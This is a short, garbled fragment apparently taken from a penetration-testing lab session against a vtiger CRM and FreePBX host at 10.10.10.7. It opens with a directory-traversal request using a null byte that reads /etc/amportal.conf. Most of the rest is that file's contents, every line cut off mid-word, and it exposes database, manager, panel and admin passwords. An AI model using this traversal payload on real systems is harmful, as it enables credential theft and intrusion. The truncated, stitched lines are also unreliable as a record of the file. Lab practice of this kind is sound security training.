 https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../../../../../../../../../etc/amportal.conf%00 130%
reePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Pub
tion, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it
out even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU Gen
d have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settin
Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configu
FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name o
ER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGI
MGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDB
ql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENG
n #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts #
# AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing
eave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWE
w/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off t
ng transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine
o true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOP
ssw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should so
sion [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. #
hange the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allo
rity. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Auth
e set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=data